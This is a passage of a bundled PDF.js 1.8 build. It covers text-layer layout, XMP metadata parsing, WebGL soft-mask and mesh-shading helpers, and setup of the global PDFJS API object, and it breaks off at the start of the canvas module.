  function expandBoundsLTR(width, bounds) {
    bounds.sort(function (a, b) {
      return a.x1 - b.x1 || a.index - b.index;
    });
    var fakeBoundary = {
      x1: -Infinity,
      y1: -Infinity,
      x2: 0,
      y2: Infinity,
      index: -1,
      x1New: 0,
      x2New: 0
    };
    var horizon = [{
      start: -Infinity,
      end: Infinity,
      boundary: fakeBoundary
    }];
    bounds.forEach(function (boundary) {
      var i = 0;
      while (i < horizon.length && horizon[i].end <= boundary.y1) {
        i++;
      }
      var j = horizon.length - 1;
      while (j >= 0 && horizon[j].start >= boundary.y2) {
        j--;
      }
      var horizonPart, affectedBoundary;
      var q,
          k,
          maxXNew = -Infinity;
      for (q = i; q <= j; q++) {
        horizonPart = horizon[q];
        affectedBoundary = horizonPart.boundary;
        var xNew;
        if (affectedBoundary.x2 > boundary.x1) {
          xNew = affectedBoundary.index > boundary.index ? affectedBoundary.x1New : boundary.x1;
        } else if (affectedBoundary.x2New === undefined) {
          xNew = (affectedBoundary.x2 + boundary.x1) / 2;
        } else {
          xNew = affectedBoundary.x2New;
        }
        if (xNew > maxXNew) {
          maxXNew = xNew;
        }
      }
      boundary.x1New = maxXNew;
      for (q = i; q <= j; q++) {
        horizonPart = horizon[q];
        affectedBoundary = horizonPart.boundary;
        if (affectedBoundary.x2New === undefined) {
          if (affectedBoundary.x2 > boundary.x1) {
            if (affectedBoundary.index > boundary.index) {
              affectedBoundary.x2New = affectedBoundary.x2;
            }
          } else {
            affectedBoundary.x2New = maxXNew;
          }
        } else if (affectedBoundary.x2New > maxXNew) {
          affectedBoundary.x2New = Math.max(maxXNew, affectedBoundary.x2);
        }
      }
      var changedHorizon = [],
          lastBoundary = null;
      for (q = i; q <= j; q++) {
        horizonPart = horizon[q];
        affectedBoundary = horizonPart.boundary;
        var useBoundary = affectedBoundary.x2 > boundary.x2 ? affectedBoundary : boundary;
        if (lastBoundary === useBoundary) {
          changedHorizon[changedHorizon.length - 1].end = horizonPart.end;
        } else {
          changedHorizon.push({
            start: horizonPart.start,
            end: horizonPart.end,
            boundary: useBoundary
          });
          lastBoundary = useBoundary;
        }
      }
      if (horizon[i].start < boundary.y1) {
        changedHorizon[0].start = boundary.y1;
        changedHorizon.unshift({
          start: horizon[i].start,
          end: boundary.y1,
          boundary: horizon[i].boundary
        });
      }
      if (boundary.y2 < horizon[j].end) {
        changedHorizon[changedHorizon.length - 1].end = boundary.y2;
        changedHorizon.push({
          start: boundary.y2,
          end: horizon[j].end,
          boundary: horizon[j].boundary
        });
      }
      for (q = i; q <= j; q++) {
        horizonPart = horizon[q];
        affectedBoundary = horizonPart.boundary;
        if (affectedBoundary.x2New !== undefined) {
          continue;
        }
        var used = false;
        for (k = i - 1; !used && k >= 0 && horizon[k].start >= affectedBoundary.y1; k--) {
          used = horizon[k].boundary === affectedBoundary;
        }
        for (k = j + 1; !used && k < horizon.length && horizon[k].end <= affectedBoundary.y2; k++) {
          used = horizon[k].boundary === affectedBoundary;
        }
        for (k = 0; !used && k < changedHorizon.length; k++) {
          used = changedHorizon[k].boundary === affectedBoundary;
        }
        if (!used) {
          affectedBoundary.x2New = maxXNew;
        }
      }
      Array.prototype.splice.apply(horizon, [i, j - i + 1].concat(changedHorizon));
    });
    horizon.forEach(function (horizonPart) {
      var affectedBoundary = horizonPart.boundary;
      if (affectedBoundary.x2New === undefined) {
        affectedBoundary.x2New = Math.max(width, affectedBoundary.x2);
      }
    });
  }
  function TextLayerRenderTask(textContent, container, viewport, textDivs, enhanceTextSelection) {
    this._textContent = textContent;
    this._container = container;
    this._viewport = viewport;
    this._textDivs = textDivs || [];
    this._textDivProperties = new WeakMap();
    this._renderingDone = false;
    this._canceled = false;
    this._capability = createPromiseCapability();
    this._renderTimer = null;
    this._bounds = [];
    this._enhanceTextSelection = !!enhanceTextSelection;
  }
  TextLayerRenderTask.prototype = {
    get promise() {
      return this._capability.promise;
    },
    cancel: function TextLayer_cancel() {
      this._canceled = true;
      if (this._renderTimer !== null) {
        clearTimeout(this._renderTimer);
        this._renderTimer = null;
      }
      this._capability.reject('canceled');
    },
    _render: function TextLayer_render(timeout) {
      var textItems = this._textContent.items;
      var textStyles = this._textContent.styles;
      for (var i = 0, len = textItems.length; i < len; i++) {
        appendText(this, textItems[i], textStyles);
      }
      if (!timeout) {
        render(this);
      } else {
        var self = this;
        this._renderTimer = setTimeout(function () {
          render(self);
          self._renderTimer = null;
        }, timeout);
      }
    },
    expandTextDivs: function TextLayer_expandTextDivs(expandDivs) {
      if (!this._enhanceTextSelection || !this._renderingDone) {
        return;
      }
      if (this._bounds !== null) {
        expand(this);
        this._bounds = null;
      }
      for (var i = 0, ii = this._textDivs.length; i < ii; i++) {
        var div = this._textDivs[i];
        var divProperties = this._textDivProperties.get(div);
        if (divProperties.isWhitespace) {
          continue;
        }
        if (expandDivs) {
          var transform = '',
              padding = '';
          if (divProperties.scale !== 1) {
            transform = 'scaleX(' + divProperties.scale + ')';
          }
          if (divProperties.angle !== 0) {
            transform = 'rotate(' + divProperties.angle + 'deg) ' + transform;
          }
          if (divProperties.paddingLeft !== 0) {
            padding += ' padding-left: ' + divProperties.paddingLeft / divProperties.scale + 'px;';
            transform += ' translateX(' + -divProperties.paddingLeft / divProperties.scale + 'px)';
          }
          if (divProperties.paddingTop !== 0) {
            padding += ' padding-top: ' + divProperties.paddingTop + 'px;';
            transform += ' translateY(' + -divProperties.paddingTop + 'px)';
          }
          if (divProperties.paddingRight !== 0) {
            padding += ' padding-right: ' + divProperties.paddingRight / divProperties.scale + 'px;';
          }
          if (divProperties.paddingBottom !== 0) {
            padding += ' padding-bottom: ' + divProperties.paddingBottom + 'px;';
          }
          if (padding !== '') {
            div.setAttribute('style', divProperties.style + padding);
          }
          if (transform !== '') {
            CustomStyle.setProp('transform', div, transform);
          }
        } else {
          div.style.padding = 0;
          CustomStyle.setProp('transform', div, divProperties.originalTransform || '');
        }
      }
    }
  };
  function renderTextLayer(renderParameters) {
    var task = new TextLayerRenderTask(renderParameters.textContent, renderParameters.container, renderParameters.viewport, renderParameters.textDivs, renderParameters.enhanceTextSelection);
    task._render(renderParameters.timeout);
    return task;
  }
  return renderTextLayer;
}();
exports.renderTextLayer = renderTextLayer;

/***/ }),
/* 6 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var g;
g = function () {
  return this;
}();
try {
  g = g || Function("return this")() || (1, eval)("this");
} catch (e) {
  if (typeof window === "object") g = window;
}
module.exports = g;

/***/ }),
/* 7 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var error = sharedUtil.error;
function fixMetadata(meta) {
  return meta.replace(/>\\376\\377([^<]+)/g, function (all, codes) {
    var bytes = codes.replace(/\\([0-3])([0-7])([0-7])/g, function (code, d1, d2, d3) {
      return String.fromCharCode(d1 * 64 + d2 * 8 + d3 * 1);
    });
    var chars = '';
    for (var i = 0; i < bytes.length; i += 2) {
      var code = bytes.charCodeAt(i) * 256 + bytes.charCodeAt(i + 1);
      chars += code >= 32 && code < 127 && code !== 60 && code !== 62 && code !== 38 ? String.fromCharCode(code) : '&#x' + (0x10000 + code).toString(16).substring(1) + ';';
    }
    return '>' + chars;
  });
}
function Metadata(meta) {
  if (typeof meta === 'string') {
    meta = fixMetadata(meta);
    var parser = new DOMParser();
    meta = parser.parseFromString(meta, 'application/xml');
  } else if (!(meta instanceof Document)) {
    error('Metadata: Invalid metadata object');
  }
  this.metaDocument = meta;
  this.metadata = Object.create(null);
  this.parse();
}
Metadata.prototype = {
  parse: function Metadata_parse() {
    var doc = this.metaDocument;
    var rdf = doc.documentElement;
    if (rdf.nodeName.toLowerCase() !== 'rdf:rdf') {
      rdf = rdf.firstChild;
      while (rdf && rdf.nodeName.toLowerCase() !== 'rdf:rdf') {
        rdf = rdf.nextSibling;
      }
    }
    var nodeName = rdf ? rdf.nodeName.toLowerCase() : null;
    if (!rdf || nodeName !== 'rdf:rdf' || !rdf.hasChildNodes()) {
      return;
    }
    var children = rdf.childNodes,
        desc,
        entry,
        name,
        i,
        ii,
        length,
        iLength;
    for (i = 0, length = children.length; i < length; i++) {
      desc = children[i];
      if (desc.nodeName.toLowerCase() !== 'rdf:description') {
        continue;
      }
      for (ii = 0, iLength = desc.childNodes.length; ii < iLength; ii++) {
        if (desc.childNodes[ii].nodeName.toLowerCase() !== '#text') {
          entry = desc.childNodes[ii];
          name = entry.nodeName.toLowerCase();
          this.metadata[name] = entry.textContent.trim();
        }
      }
    }
  },
  get: function Metadata_get(name) {
    return this.metadata[name] || null;
  },
  has: function Metadata_has(name) {
    return typeof this.metadata[name] !== 'undefined';
  }
};
exports.Metadata = Metadata;

/***/ }),
/* 8 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var displayDOMUtils = __w_pdfjs_require__(1);
var shadow = sharedUtil.shadow;
var getDefaultSetting = displayDOMUtils.getDefaultSetting;
var WebGLUtils = function WebGLUtilsClosure() {
  function loadShader(gl, code, shaderType) {
    var shader = gl.createShader(shaderType);
    gl.shaderSource(shader, code);
    gl.compileShader(shader);
    var compiled = gl.getShaderParameter(shader, gl.COMPILE_STATUS);
    if (!compiled) {
      var errorMsg = gl.getShaderInfoLog(shader);
      throw new Error('Error during shader compilation: ' + errorMsg);
    }
    return shader;
  }
  function createVertexShader(gl, code) {
    return loadShader(gl, code, gl.VERTEX_SHADER);
  }
  function createFragmentShader(gl, code) {
    return loadShader(gl, code, gl.FRAGMENT_SHADER);
  }
  function createProgram(gl, shaders) {
    var program = gl.createProgram();
    for (var i = 0, ii = shaders.length; i < ii; ++i) {
      gl.attachShader(program, shaders[i]);
    }
    gl.linkProgram(program);
    var linked = gl.getProgramParameter(program, gl.LINK_STATUS);
    if (!linked) {
      var errorMsg = gl.getProgramInfoLog(program);
      throw new Error('Error during program linking: ' + errorMsg);
    }
    return program;
  }
  function createTexture(gl, image, textureId) {
    gl.activeTexture(textureId);
    var texture = gl.createTexture();
    gl.bindTexture(gl.TEXTURE_2D, texture);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.NEAREST);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.NEAREST);
    gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, gl.RGBA, gl.UNSIGNED_BYTE, image);
    return texture;
  }
  var currentGL, currentCanvas;
  function generateGL() {
    if (currentGL) {
      return;
    }
    currentCanvas = document.createElement('canvas');
    currentGL = currentCanvas.getContext('webgl', { premultipliedalpha: false });
  }
  var smaskVertexShaderCode = '\
  attribute vec2 a_position;                                    \
  attribute vec2 a_texCoord;                                    \
                                                                \
  uniform vec2 u_resolution;                                    \
                                                                \
  varying vec2 v_texCoord;                                      \
                                                                \
  void main() {                                                 \
    vec2 clipSpace = (a_position / u_resolution) * 2.0 - 1.0;   \
    gl_Position = vec4(clipSpace * vec2(1, -1), 0, 1);          \
                                                                \
    v_texCoord = a_texCoord;                                    \
  }                                                             ';
  var smaskFragmentShaderCode = '\
  precision mediump float;                                      \
                                                                \
  uniform vec4 u_backdrop;                                      \
  uniform int u_subtype;                                        \
  uniform sampler2D u_image;                                    \
  uniform sampler2D u_mask;                                     \
                                                                \
  varying vec2 v_texCoord;                                      \
                                                                \
  void main() {                                                 \
    vec4 imageColor = texture2D(u_image, v_texCoord);           \
    vec4 maskColor = texture2D(u_mask, v_texCoord);             \
    if (u_backdrop.a > 0.0) {                                   \
      maskColor.rgb = maskColor.rgb * maskColor.a +             \
                      u_backdrop.rgb * (1.0 - maskColor.a);     \
    }                                                           \
    float lum;                                                  \
    if (u_subtype == 0) {                                       \
      lum = maskColor.a;                                        \
    } else {                                                    \
      lum = maskColor.r * 0.3 + maskColor.g * 0.59 +            \
            maskColor.b * 0.11;                                 \
    }                                                           \
    imageColor.a *= lum;                                        \
    imageColor.rgb *= imageColor.a;                             \
    gl_FragColor = imageColor;                                  \
  }                                                             ';
  var smaskCache = null;
  function initSmaskGL() {
    var canvas, gl;
    generateGL();
    canvas = currentCanvas;
    currentCanvas = null;
    gl = currentGL;
    currentGL = null;
    var vertexShader = createVertexShader(gl, smaskVertexShaderCode);
    var fragmentShader = createFragmentShader(gl, smaskFragmentShaderCode);
    var program = createProgram(gl, [vertexShader, fragmentShader]);
    gl.useProgram(program);
    var cache = {};
    cache.gl = gl;
    cache.canvas = canvas;
    cache.resolutionLocation = gl.getUniformLocation(program, 'u_resolution');
    cache.positionLocation = gl.getAttribLocation(program, 'a_position');
    cache.backdropLocation = gl.getUniformLocation(program, 'u_backdrop');
    cache.subtypeLocation = gl.getUniformLocation(program, 'u_subtype');
    var texCoordLocation = gl.getAttribLocation(program, 'a_texCoord');
    var texLayerLocation = gl.getUniformLocation(program, 'u_image');
    var texMaskLocation = gl.getUniformLocation(program, 'u_mask');
    var texCoordBuffer = gl.createBuffer();
    gl.bindBuffer(gl.ARRAY_BUFFER, texCoordBuffer);
    gl.bufferData(gl.ARRAY_BUFFER, new Float32Array([0.0, 0.0, 1.0, 0.0, 0.0, 1.0, 0.0, 1.0, 1.0, 0.0, 1.0, 1.0]), gl.STATIC_DRAW);
    gl.enableVertexAttribArray(texCoordLocation);
    gl.vertexAttribPointer(texCoordLocation, 2, gl.FLOAT, false, 0, 0);
    gl.uniform1i(texLayerLocation, 0);
    gl.uniform1i(texMaskLocation, 1);
    smaskCache = cache;
  }
  function composeSMask(layer, mask, properties) {
    var width = layer.width,
        height = layer.height;
    if (!smaskCache) {
      initSmaskGL();
    }
    var cache = smaskCache,
        canvas = cache.canvas,
        gl = cache.gl;
    canvas.width = width;
    canvas.height = height;
    gl.viewport(0, 0, gl.drawingBufferWidth, gl.drawingBufferHeight);
    gl.uniform2f(cache.resolutionLocation, width, height);
    if (properties.backdrop) {
      gl.uniform4f(cache.resolutionLocation, properties.backdrop[0], properties.backdrop[1], properties.backdrop[2], 1);
    } else {
      gl.uniform4f(cache.resolutionLocation, 0, 0, 0, 0);
    }
    gl.uniform1i(cache.subtypeLocation, properties.subtype === 'Luminosity' ? 1 : 0);
    var texture = createTexture(gl, layer, gl.TEXTURE0);
    var maskTexture = createTexture(gl, mask, gl.TEXTURE1);
    var buffer = gl.createBuffer();
    gl.bindBuffer(gl.ARRAY_BUFFER, buffer);
    gl.bufferData(gl.ARRAY_BUFFER, new Float32Array([0, 0, width, 0, 0, height, 0, height, width, 0, width, height]), gl.STATIC_DRAW);
    gl.enableVertexAttribArray(cache.positionLocation);
    gl.vertexAttribPointer(cache.positionLocation, 2, gl.FLOAT, false, 0, 0);
    gl.clearColor(0, 0, 0, 0);
    gl.enable(gl.BLEND);
    gl.blendFunc(gl.ONE, gl.ONE_MINUS_SRC_ALPHA);
    gl.clear(gl.COLOR_BUFFER_BIT);
    gl.drawArrays(gl.TRIANGLES, 0, 6);
    gl.flush();
    gl.deleteTexture(texture);
    gl.deleteTexture(maskTexture);
    gl.deleteBuffer(buffer);
    return canvas;
  }
  var figuresVertexShaderCode = '\
  attribute vec2 a_position;                                    \
  attribute vec3 a_color;                                       \
                                                                \
  uniform vec2 u_resolution;                                    \
  uniform vec2 u_scale;                                         \
  uniform vec2 u_offset;                                        \
                                                                \
  varying vec4 v_color;                                         \
                                                                \
  void main() {                                                 \
    vec2 position = (a_position + u_offset) * u_scale;          \
    vec2 clipSpace = (position / u_resolution) * 2.0 - 1.0;     \
    gl_Position = vec4(clipSpace * vec2(1, -1), 0, 1);          \
                                                                \
    v_color = vec4(a_color / 255.0, 1.0);                       \
  }                                                             ';
  var figuresFragmentShaderCode = '\
  precision mediump float;                                      \
                                                                \
  varying vec4 v_color;                                         \
                                                                \
  void main() {                                                 \
    gl_FragColor = v_color;                                     \
  }                                                             ';
  var figuresCache = null;
  function initFiguresGL() {
    var canvas, gl;
    generateGL();
    canvas = currentCanvas;
    currentCanvas = null;
    gl = currentGL;
    currentGL = null;
    var vertexShader = createVertexShader(gl, figuresVertexShaderCode);
    var fragmentShader = createFragmentShader(gl, figuresFragmentShaderCode);
    var program = createProgram(gl, [vertexShader, fragmentShader]);
    gl.useProgram(program);
    var cache = {};
    cache.gl = gl;
    cache.canvas = canvas;
    cache.resolutionLocation = gl.getUniformLocation(program, 'u_resolution');
    cache.scaleLocation = gl.getUniformLocation(program, 'u_scale');
    cache.offsetLocation = gl.getUniformLocation(program, 'u_offset');
    cache.positionLocation = gl.getAttribLocation(program, 'a_position');
    cache.colorLocation = gl.getAttribLocation(program, 'a_color');
    figuresCache = cache;
  }
  function drawFigures(width, height, backgroundColor, figures, context) {
    if (!figuresCache) {
      initFiguresGL();
    }
    var cache = figuresCache,
        canvas = cache.canvas,
        gl = cache.gl;
    canvas.width = width;
    canvas.height = height;
    gl.viewport(0, 0, gl.drawingBufferWidth, gl.drawingBufferHeight);
    gl.uniform2f(cache.resolutionLocation, width, height);
    var count = 0;
    var i, ii, rows;
    for (i = 0, ii = figures.length; i < ii; i++) {
      switch (figures[i].type) {
        case 'lattice':
          rows = figures[i].coords.length / figures[i].verticesPerRow | 0;
          count += (rows - 1) * (figures[i].verticesPerRow - 1) * 6;
          break;
        case 'triangles':
          count += figures[i].coords.length;
          break;
      }
    }
    var coords = new Float32Array(count * 2);
    var colors = new Uint8Array(count * 3);
    var coordsMap = context.coords,
        colorsMap = context.colors;
    var pIndex = 0,
        cIndex = 0;
    for (i = 0, ii = figures.length; i < ii; i++) {
      var figure = figures[i],
          ps = figure.coords,
          cs = figure.colors;
      switch (figure.type) {
        case 'lattice':
          var cols = figure.verticesPerRow;
          rows = ps.length / cols | 0;
          for (var row = 1; row < rows; row++) {
            var offset = row * cols + 1;
            for (var col = 1; col < cols; col++, offset++) {
              coords[pIndex] = coordsMap[ps[offset - cols - 1]];
              coords[pIndex + 1] = coordsMap[ps[offset - cols - 1] + 1];
              coords[pIndex + 2] = coordsMap[ps[offset - cols]];
              coords[pIndex + 3] = coordsMap[ps[offset - cols] + 1];
              coords[pIndex + 4] = coordsMap[ps[offset - 1]];
              coords[pIndex + 5] = coordsMap[ps[offset - 1] + 1];
              colors[cIndex] = colorsMap[cs[offset - cols - 1]];
              colors[cIndex + 1] = colorsMap[cs[offset - cols - 1] + 1];
              colors[cIndex + 2] = colorsMap[cs[offset - cols - 1] + 2];
              colors[cIndex + 3] = colorsMap[cs[offset - cols]];
              colors[cIndex + 4] = colorsMap[cs[offset - cols] + 1];
              colors[cIndex + 5] = colorsMap[cs[offset - cols] + 2];
              colors[cIndex + 6] = colorsMap[cs[offset - 1]];
              colors[cIndex + 7] = colorsMap[cs[offset - 1] + 1];
              colors[cIndex + 8] = colorsMap[cs[offset - 1] + 2];
              coords[pIndex + 6] = coords[pIndex + 2];
              coords[pIndex + 7] = coords[pIndex + 3];
              coords[pIndex + 8] = coords[pIndex + 4];
              coords[pIndex + 9] = coords[pIndex + 5];
              coords[pIndex + 10] = coordsMap[ps[offset]];
              coords[pIndex + 11] = coordsMap[ps[offset] + 1];
              colors[cIndex + 9] = colors[cIndex + 3];
              colors[cIndex + 10] = colors[cIndex + 4];
              colors[cIndex + 11] = colors[cIndex + 5];
              colors[cIndex + 12] = colors[cIndex + 6];
              colors[cIndex + 13] = colors[cIndex + 7];
              colors[cIndex + 14] = colors[cIndex + 8];
              colors[cIndex + 15] = colorsMap[cs[offset]];
              colors[cIndex + 16] = colorsMap[cs[offset] + 1];
              colors[cIndex + 17] = colorsMap[cs[offset] + 2];
              pIndex += 12;
              cIndex += 18;
            }
          }
          break;
        case 'triangles':
          for (var j = 0, jj = ps.length; j < jj; j++) {
            coords[pIndex] = coordsMap[ps[j]];
            coords[pIndex + 1] = coordsMap[ps[j] + 1];
            colors[cIndex] = colorsMap[cs[j]];
            colors[cIndex + 1] = colorsMap[cs[j] + 1];
            colors[cIndex + 2] = colorsMap[cs[j] + 2];
            pIndex += 2;
            cIndex += 3;
          }
          break;
      }
    }
    if (backgroundColor) {
      gl.clearColor(backgroundColor[0] / 255, backgroundColor[1] / 255, backgroundColor[2] / 255, 1.0);
    } else {
      gl.clearColor(0, 0, 0, 0);
    }
    gl.clear(gl.COLOR_BUFFER_BIT);
    var coordsBuffer = gl.createBuffer();
    gl.bindBuffer(gl.ARRAY_BUFFER, coordsBuffer);
    gl.bufferData(gl.ARRAY_BUFFER, coords, gl.STATIC_DRAW);
    gl.enableVertexAttribArray(cache.positionLocation);
    gl.vertexAttribPointer(cache.positionLocation, 2, gl.FLOAT, false, 0, 0);
    var colorsBuffer = gl.createBuffer();
    gl.bindBuffer(gl.ARRAY_BUFFER, colorsBuffer);
    gl.bufferData(gl.ARRAY_BUFFER, colors, gl.STATIC_DRAW);
    gl.enableVertexAttribArray(cache.colorLocation);
    gl.vertexAttribPointer(cache.colorLocation, 3, gl.UNSIGNED_BYTE, false, 0, 0);
    gl.uniform2f(cache.scaleLocation, context.scaleX, context.scaleY);
    gl.uniform2f(cache.offsetLocation, context.offsetX, context.offsetY);
    gl.drawArrays(gl.TRIANGLES, 0, count);
    gl.flush();
    gl.deleteBuffer(coordsBuffer);
    gl.deleteBuffer(colorsBuffer);
    return canvas;
  }
  function cleanup() {
    if (smaskCache && smaskCache.canvas) {
      smaskCache.canvas.width = 0;
      smaskCache.canvas.height = 0;
    }
    if (figuresCache && figuresCache.canvas) {
      figuresCache.canvas.width = 0;
      figuresCache.canvas.height = 0;
    }
    smaskCache = null;
    figuresCache = null;
  }
  return {
    get isEnabled() {
      if (getDefaultSetting('disableWebGL')) {
        return false;
      }
      var enabled = false;
      try {
        generateGL();
        enabled = !!currentGL;
      } catch (e) {}
      return shadow(this, 'isEnabled', enabled);
    },
    composeSMask: composeSMask,
    drawFigures: drawFigures,
    clear: cleanup
  };
}();
exports.WebGLUtils = WebGLUtils;

/***/ }),
/* 9 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var displayDOMUtils = __w_pdfjs_require__(1);
var displayAPI = __w_pdfjs_require__(3);
var displayAnnotationLayer = __w_pdfjs_require__(2);
var displayTextLayer = __w_pdfjs_require__(5);
var displayMetadata = __w_pdfjs_require__(7);
var displaySVG = __w_pdfjs_require__(4);
var globalScope = sharedUtil.globalScope;
var deprecated = sharedUtil.deprecated;
var warn = sharedUtil.warn;
var LinkTarget = displayDOMUtils.LinkTarget;
var DEFAULT_LINK_REL = displayDOMUtils.DEFAULT_LINK_REL;
var isWorker = typeof window === 'undefined';
if (!globalScope.PDFJS) {
  globalScope.PDFJS = {};
}
var PDFJS = globalScope.PDFJS;
PDFJS.version = '1.8.188';
PDFJS.build = 'ad1023ff';
PDFJS.pdfBug = false;
if (PDFJS.verbosity !== undefined) {
  sharedUtil.setVerbosityLevel(PDFJS.verbosity);
}
delete PDFJS.verbosity;
Object.defineProperty(PDFJS, 'verbosity', {
  get: function () {
    return sharedUtil.getVerbosityLevel();
  },
  set: function (level) {
    sharedUtil.setVerbosityLevel(level);
  },
  enumerable: true,
  configurable: true
});
PDFJS.VERBOSITY_LEVELS = sharedUtil.VERBOSITY_LEVELS;
PDFJS.OPS = sharedUtil.OPS;
PDFJS.UNSUPPORTED_FEATURES = sharedUtil.UNSUPPORTED_FEATURES;
PDFJS.isValidUrl = displayDOMUtils.isValidUrl;
PDFJS.shadow = sharedUtil.shadow;
PDFJS.createBlob = sharedUtil.createBlob;
PDFJS.createObjectURL = function PDFJS_createObjectURL(data, contentType) {
  return sharedUtil.createObjectURL(data, contentType, PDFJS.disableCreateObjectURL);
};
Object.defineProperty(PDFJS, 'isLittleEndian', {
  configurable: true,
  get: function PDFJS_isLittleEndian() {
    var value = sharedUtil.isLittleEndian();
    return sharedUtil.shadow(PDFJS, 'isLittleEndian', value);
  }
});
PDFJS.removeNullCharacters = sharedUtil.removeNullCharacters;
PDFJS.PasswordResponses = sharedUtil.PasswordResponses;
PDFJS.PasswordException = sharedUtil.PasswordException;
PDFJS.UnknownErrorException = sharedUtil.UnknownErrorException;
PDFJS.InvalidPDFException = sharedUtil.InvalidPDFException;
PDFJS.MissingPDFException = sharedUtil.MissingPDFException;
PDFJS.UnexpectedResponseException = sharedUtil.UnexpectedResponseException;
PDFJS.Util = sharedUtil.Util;
PDFJS.PageViewport = sharedUtil.PageViewport;
PDFJS.createPromiseCapability = sharedUtil.createPromiseCapability;
PDFJS.maxImageSize = PDFJS.maxImageSize === undefined ? -1 : PDFJS.maxImageSize;
PDFJS.cMapUrl = PDFJS.cMapUrl === undefined ? null : PDFJS.cMapUrl;
PDFJS.cMapPacked = PDFJS.cMapPacked === undefined ? false : PDFJS.cMapPacked;
PDFJS.disableFontFace = PDFJS.disableFontFace === undefined ? false : PDFJS.disableFontFace;
PDFJS.imageResourcesPath = PDFJS.imageResourcesPath === undefined ? '' : PDFJS.imageResourcesPath;
PDFJS.disableWorker = PDFJS.disableWorker === undefined ? false : PDFJS.disableWorker;
PDFJS.workerSrc = PDFJS.workerSrc === undefined ? null : PDFJS.workerSrc;
PDFJS.workerPort = PDFJS.workerPort === undefined ? null : PDFJS.workerPort;
PDFJS.disableRange = PDFJS.disableRange === undefined ? false : PDFJS.disableRange;
PDFJS.disableStream = PDFJS.disableStream === undefined ? false : PDFJS.disableStream;
PDFJS.disableAutoFetch = PDFJS.disableAutoFetch === undefined ? false : PDFJS.disableAutoFetch;
PDFJS.pdfBug = PDFJS.pdfBug === undefined ? false : PDFJS.pdfBug;
PDFJS.postMessageTransfers = PDFJS.postMessageTransfers === undefined ? true : PDFJS.postMessageTransfers;
PDFJS.disableCreateObjectURL = PDFJS.disableCreateObjectURL === undefined ? false : PDFJS.disableCreateObjectURL;
PDFJS.disableWebGL = PDFJS.disableWebGL === undefined ? true : PDFJS.disableWebGL;
PDFJS.externalLinkTarget = PDFJS.externalLinkTarget === undefined ? LinkTarget.NONE : PDFJS.externalLinkTarget;
PDFJS.externalLinkRel = PDFJS.externalLinkRel === undefined ? DEFAULT_LINK_REL : PDFJS.externalLinkRel;
PDFJS.isEvalSupported = PDFJS.isEvalSupported === undefined ? true : PDFJS.isEvalSupported;
PDFJS.pdfjsNext = PDFJS.pdfjsNext === undefined ? false : PDFJS.pdfjsNext;
var savedOpenExternalLinksInNewWindow = PDFJS.openExternalLinksInNewWindow;
delete PDFJS.openExternalLinksInNewWindow;
Object.defineProperty(PDFJS, 'openExternalLinksInNewWindow', {
  get: function () {
    return PDFJS.externalLinkTarget === LinkTarget.BLANK;
  },
  set: function (value) {
    if (value) {
      deprecated('PDFJS.openExternalLinksInNewWindow, please use ' + '"PDFJS.externalLinkTarget = PDFJS.LinkTarget.BLANK" instead.');
    }
    if (PDFJS.externalLinkTarget !== LinkTarget.NONE) {
      warn('PDFJS.externalLinkTarget is already initialized');
      return;
    }
    PDFJS.externalLinkTarget = value ? LinkTarget.BLANK : LinkTarget.NONE;
  },
  enumerable: true,
  configurable: true
});
if (savedOpenExternalLinksInNewWindow) {
  PDFJS.openExternalLinksInNewWindow = savedOpenExternalLinksInNewWindow;
}
PDFJS.getDocument = displayAPI.getDocument;
PDFJS.PDFDataRangeTransport = displayAPI.PDFDataRangeTransport;
PDFJS.PDFWorker = displayAPI.PDFWorker;
Object.defineProperty(PDFJS, 'hasCanvasTypedArrays', {
  configurable: true,
  get: function PDFJS_hasCanvasTypedArrays() {
    var value = displayDOMUtils.hasCanvasTypedArrays();
    return sharedUtil.shadow(PDFJS, 'hasCanvasTypedArrays', value);
  }
});
PDFJS.CustomStyle = displayDOMUtils.CustomStyle;
PDFJS.LinkTarget = LinkTarget;
PDFJS.addLinkAttributes = displayDOMUtils.addLinkAttributes;
PDFJS.getFilenameFromUrl = displayDOMUtils.getFilenameFromUrl;
PDFJS.isExternalLinkTargetSet = displayDOMUtils.isExternalLinkTargetSet;
PDFJS.AnnotationLayer = displayAnnotationLayer.AnnotationLayer;
PDFJS.renderTextLayer = displayTextLayer.renderTextLayer;
PDFJS.Metadata = displayMetadata.Metadata;
PDFJS.SVGGraphics = displaySVG.SVGGraphics;
PDFJS.UnsupportedManager = displayAPI._UnsupportedManager;
exports.globalScope = globalScope;
exports.isWorker = isWorker;
exports.PDFJS = globalScope.PDFJS;

/***/ }),
/* 10 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var displayDOMUtils = __w_pdfjs_require__(1);
var displayPatternHelper = __w_pdfjs_require__(12);
var displayWebGL = __w_pdfjs_require__(8);
var FONT_IDENTITY_MATRIX = sharedUtil.FONT_IDENTITY_MATRIX;
var IDENTITY_MATRIX = sharedUtil.IDENTITY_MATRIX;
var ImageKind = sharedUtil.ImageKind;
var OPS = sharedUtil.OPS;
var TextRenderingMode = sharedUtil.TextRenderingMode;
var Uint32ArrayView = sharedUtil.Uint32ArrayView;
var Util = sharedUtil.Util;
var assert = sharedUtil.assert;
var info = sharedUtil.info;
var isNum = sharedUtil.isNum;
var isArray = sharedUtil.isArray;
var isLittleEndian = sharedUtil.isLittleEndian;
var error = sharedUtil.error;
var shadow = sharedUtil.shadow;
var warn = sharedUtil.warn;
var TilingPattern = displayPatternHelper.TilingPattern;
var getShadingPatternFromIR = displayPatternHelper.getShadingPatternFromIR;
var WebGLUtils = displayWebGL.WebGLUtils;
var hasCanvasTypedArrays = displayDOMUtils.hasCanvasTypedArrays;
var MIN_FONT_SIZE = 16;
var MAX_FONT_SIZE = 100;
var MAX_GROUP_SIZE = 4096;
